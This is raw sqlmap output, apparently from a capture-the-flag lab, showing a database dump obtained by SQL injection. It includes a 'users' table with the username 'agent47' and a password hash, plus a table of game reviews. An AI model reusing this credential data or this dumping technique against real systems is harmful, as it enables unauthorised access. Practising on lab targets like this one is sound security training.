 Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
[10:33:53] [INFO] table 'db.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.218.150/dump/db/users.csv'
[10:33:53] [INFO] fetching columns for table 'post' in database 'db'
[10:33:53] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name | description
|
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical an
d deep combat. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent
to a Hulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown seque
l. But thats not a bad thing. |
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there
, and a truly amazing offering across any system. |